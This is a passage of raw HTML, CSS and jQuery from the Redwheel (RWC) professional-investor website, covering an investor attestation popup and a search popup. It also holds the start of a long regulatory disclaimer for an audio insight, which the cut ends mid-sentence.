    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/fr\/en\/professional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/fr\/en\/professional\/wp-admin\/admin.php","security":"d4d6be7e87"};

/* ]]> */
</script>
<style id="elementor-post-10739">.elementor-10739 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10739 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-10739 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-10739 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-10739 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-10739 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-10739 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10739 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-10739 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10739 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-10739 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-10739 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-10739 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-10739 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10739 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-10739 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-10739 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-10739 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10739 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10739 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-10739 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10739 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-10739 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-10739 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-10739 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-10739 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-10739 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-10739{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-10739 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-10739 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-10739 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-10739 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-10739 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-10739 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10739 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-10739 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-10739 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-10739 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="10739" class="elementor elementor-10739 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/fr/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1484" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-8544">.elementor-8544 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-8544 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8544 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8544 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-8544 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-8544 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-8544 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-8544 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-8544 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-8544 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-8544 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-8544 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-8544 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-8544 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-8544 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-8544 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8544 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-8544 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-8544 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-8544{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-8544 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-8544 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-8544 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-8544 .dialog-close-button{left:5%;}#elementor-popup-modal-8544 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-8544 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-8544 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-8544 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-8544 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-8544 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-8544 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-8544 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-8544 {
    z-index: 1200;
}

#elementor-popup-modal-8544 .dialog-message {
    overflow: visible;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="8544" class="elementor elementor-8544 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/fr/en/professional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-8564">.elementor-8564 .elementor-element.elementor-element-69893ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8564 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8564 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item{border-width:0px;}.elementor-8564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-8564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-8564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-title{background-color:#FFFFFF;padding:10px 10px 10px 0px;}.elementor-8564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon, .elementor-8564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{color:#242424;}.elementor-8564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon svg{fill:#242424;}.elementor-8564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;}.elementor-8564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-8564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-8564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content{color:#333333;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:1.6em;padding:0px 0px 0px 0px;}.elementor-8564 .elementor-element.elementor-element-1a8b3e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-8564 .elementor-element.elementor-element-6a12d8f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-8564 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-8564{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-8564 .dialog-close-button{display:flex;}#elementor-popup-modal-8564 .dialog-widget-content{animation-duration:1.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-8564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-8564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="8564" class="elementor elementor-8564 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.audio-insight-popup-trigger&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-69893ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69893ce" data-element_type="section" id="popup-audio-insight">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2502d0 soundcloud-modal-embed" data-id="c2502d0" data-element_type="column" id="soundcloud-modal-embed">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a12d8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a12d8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a71ee2" data-id="0a71ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a8b3e5 elementor-widget elementor-widget-accordion" data-id="1a8b3e5" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion" role="tablist">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2781" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2781" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">Disclaimer</a>
					</div>
					<div id="elementor-tab-content-2781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2781"><p>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment.The term “RWC” may include any one or more RWC branded entities including RWC Partners Limited and RWC Asset Management LLP, each of which is authorised and regulated by the UK Financial Conduct Authority and, in the case of RWC Asset Management LLP, the US Securities and Exchange Commission; RWC Asset Advisors (US) LLC, which is registered with the US Securities and Exchange Commission; and RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore.RWC may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this audio. RWC seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.This audio is directed only at professional, institutional, wholesale or qualified investors. The services provided by RWC are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.This audio has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction. The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by RWC; or(iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.RWC uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into RWC research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. RWC bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of RWC and may be subject to change without notice. RWC is not liable for any decisions made or actions or in actions taken by you or others based on the contents of this audio and neither RWC nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.Information contained in this audio should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the audio and/or calculation of any projections or estimates contained herein and RWC does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. Forward-looking statements are inherently uncertain, and changing factors such as those affecting the markets generally, or those affecting particular industries or issuers, may cause results to differ from those discussed. Accordingly, there can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this audio may be aggregated data of Transactions executed by RWC that has been compiled so as not to identify the underlying Transactions of any particular customer.The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. The information contained herein is confidential and is intended for the exclusive use of the intended recipient(s) to which this audio has been provided. Any distribution or reproduction of this audio is not authorised and is prohibited without the express written consent of RWC or any of its affiliates.Changes in rates of exchange may cause the value of such investments to fluctuate. An investor may not be able to get back the amount invested and the loss on realisation may be very high and could result in a substantial or complete loss of the investment. In addition, an investor who realises their investment in a RWC-managed fund after a short period may not realise the amount originally invested as a result of charges made on the issue and/or redemption of such investment. The value of such interests for the purposes of purchases may differ from their value for the purpose of redemptions. No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a RWC-managed fund. Current tax levels and reliefs may change. Depending on individual circumstances, this may affect investment returns. Nothing in this document constitutes advice on the merits of buying or selling a particular investment. This audio expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.AIFMD and Distribution in the European Economic Area (“EEA”)The Alternative Fund Managers Directive (Directive 2011/61/EU)(“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.In relation to each member state of the EEA (each a “Member State”),this document may only be distributed and shares in a RWC fund(“Shares”) may only be offered and placed to the extent that (a) the relevant RWC fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this audio may otherwise be 